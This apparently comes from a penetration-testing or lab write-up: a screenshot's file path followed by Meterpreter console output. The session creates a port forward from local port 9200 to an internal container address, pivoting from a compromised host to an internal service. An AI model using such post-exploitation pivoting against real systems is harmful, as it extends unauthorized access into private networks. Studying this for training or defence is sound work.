 meterpreter > portfwd list
No port forwards are currently active.
meterpreter > portfwd add -l 9200 -p 9200 -r 172.17.0.2
[*] Local TCP relay created: :9200 <-> 172.17.0.2:9200
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 172.17.0.2:9200 0.0.0.0:9200 Forward
1 total active port forwards.